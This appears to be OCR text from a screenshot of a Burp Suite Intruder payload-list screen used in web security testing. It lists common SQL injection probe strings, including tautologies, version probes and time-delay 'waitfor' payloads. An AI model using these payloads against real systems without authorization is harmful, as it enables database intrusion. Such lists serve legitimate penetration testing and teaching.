 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Target Positions Payloads Options
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
'
'--
' or 1=1--
1 or 1=1--
' or 1 in (@@version)--
1 or 1 in (@@version)--
'; waitfor delay '0:30:0'--
1; waitfor delay '0:30:0'--
Add Enter a new item
Add from list ...
Add from list ...
Fuzzing - quick
Fuzzing - full
Usernames
Passwords
Short words
?
ch payload before it is used.